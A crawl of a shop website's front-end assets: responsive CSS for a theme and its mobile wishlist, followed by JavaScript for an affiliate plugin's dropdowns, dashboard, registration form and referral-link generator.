    .wpb_text_column h3, h3.vc_custom_heading, .icon_teaser h3:first-child, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
        font-size: 21px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .babystreet-author-info .title {
        padding: 0 0px 0 65px;
    }

    .babystreet-author-info .title h2 {
        text-transform: none;
    }

    .babystreet-author-info .title h2 a {
        font-size: 19px;
    }

    .babystreet-author-content .description {
        font-size: 13px;
    }

    body.single-post #comments {
        padding-bottom: 0px;
        padding-top: 40px;
    }

    .babystreet-author-content div.avatar {
        top: -67px;
        width: 50px;
        height: 50px;
    }

    .babystreet-product-slide-details, .babystreet-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .babystreet-product-slide-image {
        margin-bottom: 30px;
    }

    .wpb_babystreet_banner a h4 {
        font-size: 16px;
        line-height: normal;
    }

    .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
        padding: 30px;
    }

    a#cancel-comment-reply-link {
        float: none;
        clear: both;
        display: block;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input {
        width: 100%;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 100% !important;
    }

    ul.tabs a {
        padding: 15px !important;
    }
    .woocommerce-tabs ul.tabs a {
        padding: 8px 0px !important;
        font-size: 12px;
        margin-bottom: 8px;
    }
}

    /* NEW WISHLIST STYLES */
#yith-wcwl-form .wishlist_table.mobile {
        border: none !important;
    }
#yith-wcwl-form .wishlist_table.mobile, #yith-wcwl-form .wishlist_table.mobile tbody td, #yith-wcwl-form .wishlist_table.mobile tbody tr {
        display: block !important;
        padding: 12px 0px !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

#yith-wcwl-form .wishlist_table.mobile tbody td {
        text-align: center !important;
    }

#yith-wcwl-form .wishlist_table.mobile tbody > span {
        display: block !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

#yith-wcwl-form .wishlist_table.mobile tbody {
        width: 100% !important;
        border-collapse: collapse !important;
        display: table-row-group;
        min-width: 100% !important;
        float: left;
        vertical-align: middle;
    }

#yith-wcwl-form .wishlist_table.mobile thead {
        display: none;
    }

#yith-wcwl-form .wishlist_table.mobile tbody span, #yith-wcwl-form .wishlist_table.mobile tbody td a {
        vertical-align: middle;
        width: auto !important;
    }

    #yith-wcwl-form .wishlist_table.mobile tbody td a, #yith-wcwl-form tble.wishlist_table.mobile tbody td > span {
        width: 100% !important;
    }

    #yith-wcwl-form .wishlist_table.mobile tr {
        border-bottom: 1px solid #f1f1f1;
        background: none !important;
    }

    .woocommerce .wishlist_table.mobile tr td.product-remove {
        display: block;
        font-size: 27px;
        width: 36px !important;
        height: 36px !important;
        vertical-align: middle !important;
        line-height: 36px !important;
        background-color: #f8f8f8;
        border-radius: 50%;
        text-decoration: none;
        float: none;
        margin: 0 auto;
    }

    #yith-wcwl-form .wishlist_table.mobile td span.woocommerce-Price-currencySymbol, #yith-wcwl-form .wishlist_table.mobile td.product-thumbnail a {
        float: none !important;
        margin: 0 auto;
    }

    .wishlist_table.mobile tr td.product-thumbnail a img {
        width: 60px;
    }

    #yith-wcwl-form .wishlist_table.mobile tbody td.product-add-to-cart a.add_to_cart_button {
        width: auto !important;
        float: none !important;
        margin: 0 auto !important;
        display: inline-block !important;
    }

    #yith-wcwl-form .wishlist_table.mobile tbody td {
        text-align: center !important;
        padding: 12px 0 0 0 !important;
        display: inline-block !important;
    }

    .wishlist_table.mobile li .item-wrapper {
        width: 100%;
        margin-bottom: 0;
    }

    .wishlist_table.mobile li .item-wrapper .item-details {
        width: 100%;
        text-align: center;
    }

    .wishlist_table.mobile tr td.product-thumbnail a img {
        width: auto;
    }

    .wishlist_table.mobile li {
        text-align: center;
        margin-left: 0;
        padding: 10px;
        border: 1px solid #eaeaea;
        border-radius: 6px;
        position: relative;
    }

    .wishlist_table.mobile li .item-wrapper .product-thumbnail {
        display: inline-block;
        max-width: none;
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
        text-align: center;
    }

    #yith-wcwl-form .wishlist_table.mobile li .item-details h3 {
        font-size: 14px !important;
        font-weight: normal;
        margin-bottom: 10px;
    }

    .wishlist_table.mobile .links a.button.add_to_cart_button {
        color: #ffffff;
        border-radius: 0;
    }

    .wishlist_table.mobile li .links .yith-wcwl-add-to-wishlist, .wishlist_table.mobile li .product-add-to-cart a.babystreet-quick-view-link {
        display: none !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li tbody tr, .wishlist_table.mobile li table.additional-info tr, #yith-wcwl-form .wishlist_table.mobile li table.additional-info {
        padding: 5px 0 0 0 !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li tbody td.label, .wishlist_table.mobile li table.additional-info td.label {
        text-align: left !important;
        width: 49%;
        padding: 0 !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li tbody td.value, .wishlist_table.mobile li table.additional-info td.value {
        text-align: right !important;
        width: 49%;
        padding: 0 !important;
    }

    .wishlist_table.mobile tr:nth-child(2n) {
        background: none !important;
    }

    #yith-wcwl-form .wishlist_table.mobile li table.additional-info, #yith-wcwl-form .wishlist_table.mobile li table.additional-info tr {
        padding: 0 !important;
    }

    .wishlist_table.mobile li .additional-info-wrapper .product-remove {
        text-align: right;
        position: absolute;
        top: 6px;
        right: 6px;
        width: 28px;
        height: 28px;
        text-align: center;
        border-radius: 50%;
        background: #333333;
        vertical-align: middle;
        line-height: 28px;
    }
    .wishlist_table.mobile li .additional-info-wrapper .product-remove a {
        color: #ffffff;
    }
    #yith-wcwl-form .wishlist_table.mobile {
        margin-left: 0;
        list-style: none;
    }
    .wishlist_table.mobile li {
        text-align: center;
        margin-left: 0;
        padding: 10px;
        border: 1px solid #eaeaea;
        border-radius: 6px;
        position: relative;
    }
    #yith-wcwl-form .wishlist_table.mobile table {
        font-size: 13px;
        border: none;
    }

    /* END OF NEW WISHLIST STYLES */

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0
body_size: 667
content:
/* global fs_enhanced_select_params */

jQuery( function ( $ ) {
    'use strict' ;
    
    function fs_get_enhanced_select_format_string( ) {
        return {
            'language' : {
                errorLoading : function () {
                    return fs_enhanced_select_params.i18n_searching ;
                } ,
                inputTooLong : function ( args ) {
                    var overChars = args.input.length - args.maximum ;

                    if ( 1 === overChars ) {
                        return fs_enhanced_select_params.i18n_input_too_long_1 ;
                    }

                    return fs_enhanced_select_params.i18n_input_too_long_n.replace( '%qty%' , overChars ) ;
                } ,
                inputTooShort : function ( args ) {
                    var remainingChars = args.minimum - args.input.length ;

                    if ( 1 === remainingChars ) {
                        return fs_enhanced_select_params.i18n_input_too_short_1 ;
                    }

                    return fs_enhanced_select_params.i18n_input_too_short_n.replace( '%qty%' , remainingChars ) ;
                } ,
                loadingMore : function () {
                    return fs_enhanced_select_params.i18n_load_more ;
                } ,
                maximumSelected : function ( args ) {
                    if ( args.maximum === 1 ) {
                        return fs_enhanced_select_params.i18n_selection_too_long_1 ;
                    }

                    return fs_enhanced_select_params.i18n_selection_too_long_n.replace( '%qty%' , args.maximum ) ;
                } ,
                noResults : function () {
                    return fs_enhanced_select_params.i18n_no_matches ;
                } ,
                searching : function () {
                    return fs_enhanced_select_params.i18n_searching ;
                }
            }
        } ;
    }
    
    try {
        $( document.body ).on( 'fs-affiliates-select-init' , function () {
            if ( $( 'select.fs_affiliates_select2' ).length ) {
                //Select2 with customization
                $( 'select.fs_affiliates_select2' ).each( function () {
                    var select2_args = {
                        allowClear : $( this ).data( 'allow_clear' ) ? true : false ,
                        placeholder : $( this ).data( 'placeholder' ) ,
                        minimumResultsForSearch : 10 ,
                    } ;
                    
                    select2_args = $.extend( select2_args , fs_get_enhanced_select_format_string() ) ;
                    
                    $( this ).select2( select2_args ) ;
                } ) ;
            }
            if ( $( 'select.fs_affiliates_select2_search' ).length ) {
                //Multiple select with ajax search
                $( 'select.fs_affiliates_select2_search' ).each( function () {
                    var select2_args = {
                        allowClear : $( this ).data( 'allow_clear' ) ? true : false ,
                        placeholder : $( this ).data( 'placeholder' ) ,
                        minimumInputLength : $( this ).data( 'minimum_input_length' ) ? $( this ).data( 'minimum_input_length' ) : 3 ,
                        escapeMarkup : function ( m ) {
                            return m ;
                        } ,
                        ajax : {
                            url : fs_enhanced_select_params.ajax_url ,
                            dataType : 'json' ,
                            delay : 250 ,
                            data : function ( params ) {
                                return {
                                    term : params.term ,
                                    action : $( this ).data( 'action' ) ? $( this ).data( 'action' ) : '' ,
                                    fs_security : $( this ).data( 'nonce' ) ? $( this ).data( 'nonce' ) : fs_enhanced_select_params.search_nonce ,
                                } ;
                            } ,
                            processResults : function ( data ) {
                                var terms = [ ] ;
                                if ( data ) {
                                    $.each( data , function ( id , term ) {
                                        terms.push( {
                                            id : id ,
                                            text : term
                                        } ) ;
                                    } ) ;
                                }
                                return {
                                    results : terms
                                } ;
                            } ,
                            cache : true
                        }
                    } ;
                    
                    select2_args = $.extend( select2_args , fs_get_enhanced_select_format_string() ) ;
                    
                    $( this ).select2( select2_args ) ;
                } ) ;
            }
        } ) ;

        $( document.body ).trigger( 'fs-affiliates-select-init' ) ;
    } catch ( err ) {
        window.console.log( err ) ;
    }

} ) ;

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0
body_size: 1954
content:
/* global fs_affiliates_dashboard_params */

jQuery( function ( $ ) {

    //File Upload
    if ( $( '.fs_affiliates_file_upload' ).length ) {
        $( '.fs_affiliates_file_upload' ).each( function ( e ) {

            var data = [ {
                    name: 'action',
                    value: 'fs_affiliates_file_upload',
                },
                {
                    name: 'key',
                    value: $( this ).attr( 'name' )
                } ];
            $( this ).fileupload( {
                url: fs_affiliates_dashboard_params.ajax_url,
                type: 'POST',
                async: false,
                formData: function ( form ) {
                    return data;
                },
                dataType: 'json',
                done: function ( e, data ) {
                    if ( data.result.success === true ) {
                        var html;
                        html = '<p class="fs_affiliates_uploaded_file_name"><b>' + data.files[0].name + '</b>';
                        html += '<span class="fs_affiliates_delete_uploaded_file" style="color:red;margin-left:10px;cursor: pointer;">[x]';
                        html += '<input type="hidden" class="fs_affiliates_remove_file" value=' + data.files[0].name + ' /></span></p>';

                        $( this ).closest( 'div' ).find( '.fs_affiliates_display_file_names' ).append( html );
                    } else {
                        $( '.fs_affiliates_display_file_names' ).html( '<span class="fs_affiliates_error_msg_for_upload" style="color:red;">' + data.result.data.content + '</span>' );
                        $( '.fs_affiliates_error_msg_for_upload' ).delay( 3000 ).fadeOut( );
                    }
                }
            } );
        } );
    }

    var FS_Dashboard = {
        init: function () {
            this.trigger_on_page_load();

            $( document ).on( 'change', '#aff_change_slug', this.modifiy_slug );
            $( document ).on( 'change', '#fs_affiliates_payment_method', this.payment_method_change );
            $( document ).on( 'click', '#fs_affiliates_form_save', this.affiliates_form_save );
            $( document ).on( 'click', '#fs_affiliates_form_send_mail', this.affiliates_form_send_mail );
            $( document ).on( 'click', '.fs_affiliates_delete_uploaded_file', this.remove_uploaded_file );
            $( document ).on( 'click', '.fs_affiliates_delete_table_uploaded_file', this.remove_table_uploaded_file );
            $( document ).on( 'click', '.fs_request_unpaid_commission', this.get_unpaid_commissions );
            $( document ).on( 'focusout', 'input[name=fs_new_campaign]', this.validate_campaign_name );
        }, trigger_on_page_load: function () {            
            FS_Dashboard.aff_payment_method_common( '#fs_affiliates_payment_method' );
            this.show_or_hide_for_modifiy_slug();

        }, payment_method_change: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );
            FS_Dashboard.aff_payment_method_common( $this );
        }, aff_payment_method_common: function ( $this ) {
            $( '.fs_affiliates_validation_error' ).hide();
            $( '.affiliate-pay' ).hide();
            var selected_val = $( $this ).val();
            if ( selected_val == 'paypal' ) {
                $( '.affiliate-paypal-pay' ).show();
            } else if ( selected_val == 'direct' ) {
                $( '.affiliate-direct-pay' ).show();
            } else if ( selected_val == 'wallet' ) {
                $( '.affiliate-wallet-pay' ).show();
            }
        }, remove_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).closest( 'div' ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'p.fs_affiliates_uploaded_file_name' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        },
        remove_table_uploaded_file: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            var data = {
                action: 'fs_affiliates_remove_uploaded_file',
                key: $( $this ).find( '.fs_affiliates_uploaded_file_key' ).val(),
                file_name: $( $this ).find( '.fs_affiliates_remove_file' ).val(),
            };
            $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                if ( true === response.success ) {
                    $( $this ).closest( 'tr' ).remove();
                } else {
                    window.alert( response.data.error );
                }
            } );
        }, affiliates_form_save: function ( event ) {
            var affilate_id = $( '#fs_affiliates_current_id' ).val();
            var pay_method = $( '#fs_affiliates_payment_method' ).val();
            var paypal_email = $( '#fs_affiliates_paypal_email' ).val();
            var paypal_bank = $( '#fs_affiliates_bank_details' ).val();
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,10})?$/;

            $( '.fs_affiliates_validation_error' ).hide();

            if ( pay_method == 'direct' ) {
                if ( paypal_bank === '' ) {
                    $( '.fs_affiliates_detail_validate' ).show();
                    return false;
                }
            } else if ( pay_method == 'paypal' ) {
                if ( paypal_email == '' || !emailReg.test( paypal_email ) ) {
                    $( '.fs_affiliates_email_validate' ).show();
                    return false;
                }
            }

            var data = {
                action: "fs_affiliates_pay_method_change",
                fs_affiliate_current_id: affilate_id,
                fs_affiliates_payment_method: pay_method,
                fs_affiliates_paypal_email: paypal_email,
                fs_affiliates_bank_details: paypal_bank,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        if ( true === response.success ) {
                            if ( response.data.content == 'success' ) {
                                $( '#fs_affiliates_msg_success' ).remove();
                                $( '#fs_affiliates_pay_msg_wraper' ).append( '<span id="fs_affiliates_msg_success" class="fs_affiliates_msg_success"><i class="fa fa-check"></i>Success!!!</span>' );
                                $( '#fs_affiliates_pay_msg_wraper' ).show();
                            }
                        } else {
                            window.alert( response.data.error );
                        }
                    }
            );
        },
        modifiy_slug: function () {
            FS_Dashboard.show_or_hide_for_modifiy_slug();
        },
        show_or_hide_for_modifiy_slug: function () {
            if ( jQuery( '#aff_change_slug' ).is( ':checked' ) == true ) {
                jQuery( '#aff_new_slug' ).closest( 'p' ).show();
            } else {
                jQuery( '#aff_new_slug' ).closest( 'p' ).hide();
            }
        }, affiliates_form_send_mail: function ( event ) {

            var refer_mails = $( '#fs_affiliates_refer_mails' ).val();
            var refer_mail_subject = $( '#fs_affiliates_refer_mail_subject' ).val();
            var refer_mail_content = $( '#fs_affiliates_refer_mail_content' ).val();
            var hidden_id = $( '#fs_affiliates_hidden_id' ).val();

            var splited = refer_mails.split( '|' );
            var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;

            $( '.fs_affiliates_msg_success' ).hide();

            $( '.fs_affiliates_msg_fails' ).hide();

            $( '.fs_affiliates_refer_friend_validation_error' ).hide();

            if ( refer_mails == '' ) {
                $( '.fs_affiliates_refer_mail_validate' ).show();
                return false;
            } else {
                $.each( splited, function ( key, value ) {
                    if ( !emailReg.test( value ) ) {
                        $( '.fs_affiliates_refer_mail_validate' ).show();
                        return false;
                    }
                } );
            }


            if ( refer_mail_subject === '' ) {
                $( '.fs_affiliates_refer_subject_validate' ).show();
                return false;
            }

            if ( refer_mail_content === '' ) {
                $( '.fs_affiliates_refer_content_validate' ).show();
                return false;
            }



            var data = {
                action: "fs_affiliates_referafriend_mails",
                refer_mails: refer_mails,
                refer_mail_subject: refer_mail_subject,
                refer_mail_content: refer_mail_content,
                hidden_id: hidden_id,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        var trimmed_response = Number( jQuery.trim( response ) );
                        $( '.fs_affiliates_refer_friend_validation_error' ).hide();
                        if ( trimmed_response > 0 ) {
                            $( '.fs_affiliates_refer_mail_success' ).show();
                        } else {
                            $( '.fs_affiliates_refer_mail_fails' ).show();
                        }
                    }
            );
        }, get_unpaid_commissions: function () {
            if ( confirm( fs_affiliates_dashboard_params.request_submit_confirm ) ) {
                var data = {
                    action: "fsunpaidcommission",
                    affiliateid: $( this ).attr( 'data-affiliateid' ),
                    fs_security: fs_affiliates_dashboard_params.unpaid_commission,

                }
                $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                    if ( true === response.success ) {
                        $( "<div><span class='fs_affiliates_msg_success'><i class='fa fa-check'> " + response.data.content + " !!!</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    } else {
                        $( "<div><span class='fs_affiliates_msg_fails_post'><i class='fa fa-exclamation-triangle'> " + response.data.error + "</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    }
                } );
            }
            return false;
        },

        validate_campaign_name: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            if ( $this.val().indexOf( " " ) !== -1 ) {
                var $without_whitespace = $this.val().replace( /\s/g, '' );
                $this.val( $without_whitespace );
            }
        },
    };
    FS_Dashboard.init();

    if ( $( '.fs_affiliates_frontend_dashboard' ).length ) {

        $( 'ul.submenu' ).hide();
        $( 'ul > li, ul.submenu > li' ).hover( function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideDown( 'slow' );
            }
        }, function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideUp( 'slow' );
            }
        } );
    }

} );

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0
body_size: 2075
content:
/* global fs_affiliates_form_params */

jQuery( function ( $ ) {

    var FS_Affiliates = {
        init : function () {

            $( document.body ).on( 'fs-affiliates-generate-link' , this.generate_affiliate_url ) ;

            this.trigger_on_page_load() ;

            $( document ).on( 'focusout' , '.fs_affiliates_user_name' , this.validate_user_name ) ;
            $( document ).on( 'focusout' , '.fs_affiliates_user_email' , this.validate_user_email ) ;
            $( document ).on( 'change' , '.user_selection_type' , this.toggle_user_selection_type ) ;
            $( document ).on( 'change' , '.fs_affiliates_link_generator_type' , this.link_generator_type ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_affiliate_link' , this.generate_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_campaign_affiliate_link' , this.generate_campaign_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_referral_code_notice .fs_affiliates_referral_code_link' , this.show_apply_referral_code ) ;
            $( document ).on( 'change' , '#fs_affiliates_form_show' , this.affiliates_form_show_slidedown ) ;
            $( document ).on( 'change' , '#createaccount' , this.woo_createaccount_change ) ;
            $( document ).on( 'click' , '.fs_form_submit_button' , this.validate_form_submit ) ;
        } , trigger_on_page_load : function () {           
            this.link_generator_type() ;
            this.static_url_display() ;
            this.get_user_selection_type( '.user_selection_type' ) ;

            /*Load Social Action for Landing Pages in Affiliate Link Section*/
            if ( $( '.fs_affiliates_landing_page_table' ).find( '.fs_landing_pages_link' ).length ) {
                FS_Affiliates.load_sdk_for_social_action() ;
            }

            if ( fs_affiliates_form_params.is_checkout_page ) {
                this.woo_createaccount_change_event( '#createaccount' ) ;
            }
        } , affiliates_form_show_slidedown : function ( ) {
            $( '.fs_affiliates_reg_form_my_account' ).toggle( ) ;
        } , toggle_user_selection_type : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.get_user_selection_type( $this ) ;
        } ,
        validate_form_submit : function( event ){            
            var $this = $( event.currentTarget ) ;
            $this.attr( 'disabled' , 'disabled' ) ;
            $this.parents( 'form' ).submit() ;
        },
        woo_createaccount_change : function ( event ) {
            event.preventDefault( ) ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.woo_createaccount_change_event( $this ) ;
        } ,

        show_apply_referral_code : function () {
            $( '.fs_affiliates_apply_referral_code' ).toggle() ;
        } ,
        woo_createaccount_change_event : function ( $this ) {
            if ( $( $this ).prop( 'checked' ) == true || ( ( $( '#createaccount' ).length == 0 ) && ( $( '#account_username' ).length || $( '#account_password' ).length ) ) ) {
                $( '.fs_affiliates_checkbox_wrapper' ).show() ;
                if ( $( '#fs_affiliates_form_show' ).prop( 'checked' ) == true ) {
                    $( '.fs_affiliates_reg_form_my_account' ).show() ;
                }
            } else {
                $( '.fs_affiliates_checkbox_wrapper' ).hide() ;
                $( '.fs_affiliates_reg_form_my_account' ).hide() ;
            }
        } ,
        get_user_selection_type : function ( $this ) {
            var type = $( $this ).val() ;
            if ( typeof type == 'undefined' )
                return ;

            if ( type == 'new' ) {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).show() ;
                $( '.fs_affiliates_separate_account' ).removeAttr( 'disabled' ) ;
            } else {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).hide() ;
                $( '.fs_affiliates_separate_account' ).attr( 'disabled' , 'disabled' ) ;
            }
        }
        , validate_user_name : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            if ( $this.val().indexOf( " " ) !== -1 ) {
                var $without_whitespace = $this.val().replace( /\s/g , '' ) ;
                $this.val( $without_whitespace ) ;
            }

            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if ( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.username_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_username_validation' ,
                name : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.username_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        }
        , validate_user_email : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if ( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.useremail_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_useremail_validation' ,
                email : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.useremail_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        } , generate_affiliate_url : function () {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;
            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = ( '2' == fs_affiliates_form_params.referral_url_type ) ? fs_affiliates_form_params.static_referral_url : $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        generate_campaign_affiliate_url : function () {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;

            if ( '' == campaign_for_affiliate ) {
                alert( fs_affiliates_form_params.empty_campain_msg ) ;
                return ;
            }

            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = ( '2' == fs_affiliates_form_params.referral_url_type ) ? fs_affiliates_form_params.static_referral_url : $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                button_type : 'static' ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_campaign_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        load_sdk_for_social_action : function () {
            if ( fs_affiliates_form_params.fbappid != '' && fs_affiliates_form_params.fbshare == 'yes' ) {
                window.fbAsyncInit = function () {
                    FB.init( {
                        appId : fs_affiliates_form_params.fbappid ,
                        xfbml : true ,
                        version : 'v3.0'
                    } ) ;
                } ;
                ( function ( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] ;
                    if ( d.getElementById( id ) )
                        return ;
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0" ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
                }( document , 'script' , 'facebook-jssdk' ) ) ;
            }
            if ( fs_affiliates_form_params.tweet == 'yes' ) {
                !function ( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] , p = /^http:/.test( d.location ) ? 'http' : 'https' ;

                    /*Commented for Insert Widgets Multiple Times in Affiliate Link Section*/
//                    if( !d.getElementById( id ) ) {
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = p + '://platform.twitter.com/widgets.js' ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
//                    }
                }( document , 'script' , 'twitter-wjs' ) ;
            }
            if ( fs_affiliates_form_params.gplusshare == 'yes' ) {
                window.___gcfg = {
                    lang : 'en-US' ,
                    parsetags : 'onload'
                } ;
            }
        } ,
        link_generator_type : function () {

            if ( $( '.fs_affiliates_link_generator_type' ).val() == '2' ) {
                $( '.show_if_affiliate_link_generator' ).hide() ;
                $( '.show_if_product_link_generator' ).show() ;
            } else {
                $( '.show_if_product_link_generator' ).hide() ;
                $( '.show_if_affiliate_link_generator' ).show() ;
            }
        } , getUrlParameter : function ( $url_var ) {
            var page_url = location.search.substring( 1 ) ,
                    url_sub_var = page_url.split( '&' ) ,
                    sub_parameter_name ,
                    i ;

            for ( i = 0 ; i < url_sub_var.length ; i++ ) {
                sub_parameter_name = url_sub_var[i].split( '=' ) ;

                if ( sub_parameter_name[0] === $url_var ) {
                    return sub_parameter_name[1] === undefined ? true : decodeURIComponent( sub_parameter_name[1] ) ;
                }
            }
        } , static_url_display : function () {
            if ( typeof fs_affiliates_form_params === 'undefined' ) {
                return false ;
            }

            if ( 'affiliate_link' == FS_Affiliates.getUrlParameter( 'fs_section' ) && '2' == fs_affiliates_form_params.referral_url_type ) {
                setTimeout( function () {
                    $( document.body ).trigger( 'fs-affiliates-generate-link' ) ;
                } , 200 ) ;
            }
        } , block : function ( id ) {
            $( id ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        } ,
        unblock : function ( id ) {
            $( id ).unblock() ;
        } ,
    } ;
    FS_Affiliates.init() ;
} ) ;
